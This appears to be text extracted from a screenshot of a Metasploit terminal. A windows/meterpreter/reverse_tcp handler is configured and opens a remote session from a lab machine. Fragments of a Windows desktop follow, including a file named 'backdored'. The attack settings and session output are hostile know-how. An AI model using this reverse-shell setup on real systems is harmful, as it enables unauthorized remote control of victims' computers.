 Terminal
File Edit View Search Terminal Help
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
payload => windows/meterpreter/reverse_tcp
LHOST => 192.168.1.3
LPORT => 8443
ExitOnSession => false
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.3:8443
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957487 bytes) to 192.168.1.12
[*] Meterpreter session 1 opened (192.168.1.3:8443 -> 192.168.1.12:49168) at 2017-02-09 17:30:36 -0300
Adobe Invoke--Sh... Acrobat
Photosh... Reader DC
Documents
backdored 2/9/2017 12:28 PM Application 80 KB
winsdk_web